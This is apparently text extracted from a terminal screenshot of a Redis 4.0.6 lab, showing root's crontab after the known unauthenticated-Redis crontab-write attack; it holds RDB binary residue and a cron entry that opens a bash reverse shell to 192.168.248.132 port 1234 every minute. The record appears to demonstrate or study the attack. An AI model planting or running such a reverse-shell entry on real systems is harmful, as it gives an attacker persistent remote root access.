 yuyan@localhost:~/redis-4.0.6/src
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
yuyan@localhost:/home/yuyan/redis-4.0.··· × yuyan@localhost:~/redis-4.0.6/src ×
[yuyan@localhost src]$ crontab -l
no crontab for yuyan
[yuyan@localhost src]$ sudo crontab -l
[sudo] yuyan 的密码：
REDIS0008� redis-ver4.0.6�
�edis-bits�@�ctime�-]used-mem���
aof-preamble��� � >
*/1 * * * * bash -i >& /dev/tcp/192.168.248.132/1234 0>&1
��@J��H�Y[yuyan@localhost src]$